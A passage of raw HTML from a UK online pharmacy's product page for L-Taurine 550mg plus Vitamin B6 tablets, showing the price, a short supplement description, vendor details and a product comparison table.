 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="124471">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-124471" class="single-product-type-horizontal product type-product post-124471 status-publish first instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" data-thumb-alt="L-Taurine 550mg+ Vitamin B6 Tablets" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" class="wp-post-image" alt="L-Taurine 550mg+ Vitamin B6 Tablets" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/2-286.webp" data-thumb-alt="L-Taurine 550mg+ Vitamin B6 Tablets - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/2-286.webp"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-286.webp" class="" alt="L-Taurine 550mg+ Vitamin B6 Tablets - Image 2" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-286.webp" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/2-286.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/3-255.webp" data-thumb-alt="L-Taurine 550mg+ Vitamin B6 Tablets - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/3-255.webp"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/3-255.webp" class="" alt="L-Taurine 550mg+ Vitamin B6 Tablets - Image 3" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/3-255.webp" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/3-255.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/l-theanine-200mg-tablets-2/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-292.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L-Theanine 200mg Tablets" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">L-Theanine 200mg Tablets</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/powervit-gold-tablets-2/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/110.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PowerVit GOLD Tablets" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">PowerVit GOLD Tablets</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">L-Taurine 550mg+ Vitamin B6 Tablets</h1><div class="list_attributes"><span>pa_pack-size : <strong>540</strong></span></div>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">802100-1</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div id="toggle--b73184db-ceb3-4153-a19a-c438a302b5e4" class="toggle__content rte remove-empty-space" role="region" data-js-content="">
<div class="metafield-rich_text_field">
<div id="toggle--b5ebfee0-751e-430a-818b-aad7e608a31b" class="toggle__content rte remove-empty-space" role="region" data-js-content="">
<p>Taurine is non essential amino acid found in high concentration in the white blood cells, skeletal muscles, the central nervous system and the heart muscle. The addition of vitamin B6 is required for nutrient synthesis from other nutrients, and for maximum absorption and effectiveness in the body. Taurine is essential for bile production in the liver, which is needed for fat digestion and metabolism. Taurine also contributes to the maintanance of normal cholesterol levels, blood pressure and a healthy cardiovascular system.</p>
</div>
</div>
</div>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6970de4e0efe4">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6970de4e0efe4"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="124471" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-124471" data-id="124471" data-product_name="L-Taurine 550mg+ Vitamin B6 Tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-124471 " data-text="Compare" data-text_added="Compare" data-id="124471" data-product_id="124471" data-product_name="L-Taurine 550mg+ Vitamin B6 Tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" rel="tag">Vitamins</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/&amp;title=L-Taurine 550mg+ Vitamin B6 Tablets"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<ul>
<li>May help maintain digestive system</li>
<li>May help stimulate the production of bile and active digestion of food supplements</li>
<li>Contribute to the maintanance of healthy heart and cardiovascular system</li>
<li>May improve fat metabolism and controls level of fat and cholesterol in the blood</li>
<li>Vitamin B6 helps increase the absorption of other amino acids</li>
</ul>
<div id="toggle--b5ebfee0-751e-430a-818b-aad7e608a31b" class="toggle__content rte remove-empty-space" role="region" data-js-content="">
<p>Free From Sugar, Salt, Gluten, Wheat, Dairy, Yeast, Artificial Colours, Preservatives and Flavourings.</p>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pack-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Pack size</th>
			<td class="woocommerce-product-attributes-item__value"><p>60</p>
</td>
		</tr>
	</table>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" draggable="false" >L-Taurine 550mg+ Vitamin B6 Tablets</a> <span class="woosc-remove" data-id="124471">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/" draggable="false" >GERMOLOIDS TRIP ACTION SUPPOSITORIES</a> <span class="woosc-remove" data-id="8526">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" >Multi Vitamin ONE a DAY (pack of 50)</a> <span class="woosc-remove" data-id="8311">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" >Bassetts Strawberry Flavour Multivitamins 3-6 Years</a> <span class="woosc-remove" data-id="8494">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" >Paracetamol 500mg Caplets</a> <span class="woosc-remove" data-id="8410">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" >Daktarin Oral Gel</a> <span class="woosc-remove" data-id="8278">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" draggable="false" >L-Taurine 550mg+ Vitamin B6 Tablets</a> <span class="woosc-remove" data-id="124471">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/" draggable="false" >GERMOLOIDS TRIP ACTION SUPPOSITORIES</a> <span class="woosc-remove" data-id="8526">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" >Multi Vitamin ONE a DAY (pack of 50)</a> <span class="woosc-remove" data-id="8311">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" >Bassetts Strawberry Flavour Multivitamins 3-6 Years</a> <span class="woosc-remove" data-id="8494">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" >Paracetamol 500mg Caplets</a> <span class="woosc-remove" data-id="8410">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" >Daktarin Oral Gel</a> <span class="woosc-remove" data-id="8278">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" class="attachment-woosc-large size-woosc-large" alt="L-Taurine 550mg+ Vitamin B6 Tablets" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/germoloids-trip-action-suppositories-pack-of-24/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action.jpg" class="attachment-woosc-large size-woosc-large" alt="GERMOLOIDS TRIP ACTION SUPPOSITORIES" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-suppositories-triple-action-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Multi Vitamin ONE a DAY (pack of 50)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" ><img width="600" height="600" 